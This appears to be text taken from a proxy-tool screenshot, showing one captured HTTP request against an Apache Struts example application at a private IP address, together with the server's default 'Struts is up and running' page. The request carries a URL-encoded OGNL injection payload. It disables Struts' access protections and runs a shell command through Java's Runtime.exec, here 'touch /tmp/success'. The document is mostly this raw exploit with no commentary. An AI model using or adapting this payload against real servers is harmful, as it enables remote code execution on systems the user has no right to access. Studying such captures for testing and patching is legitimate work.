 GET
/example/HelloWorld.action?(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%2
7)(vaaa)=true&(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecution%5c%
27]%5cu003d%5cu0023vccc%27)(%5cu0023vccc%5cu003dnew%20java.lang.Boolean(%22false%22)))&(asd
f)(('%5cu0023rt.exec(%22touch@/tmp/success%22.split(%22@%22))')(%5cu0023rt%5cu003d@java.lan
g.Runtime@getRuntime()))=1 HTTP/1.1
Host: 192.168.1.110:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/61.0.3163.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.110:8080/example/HelloWorld.action?request_locale=en
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=54A11C4B3A8C35FDC146FCF19F7C5925
Connection: close
? < + > Type a search term 0 matches
<html>
<head>
<title>Struts is up and running ...</title>
</head>
<body>
<h2>Struts is up and running ...</h2>
<h3>Languages</h3>
<ul>
<li>
<a href="/example/HelloWorld.action?request_locale=en">English</a>
</li>
<li>
<a href="/example/HelloWorld.action?request_locale=es">Espanol</a>
</li>
</ul>
</body>
</html>
? < + > Type a search term 0 mat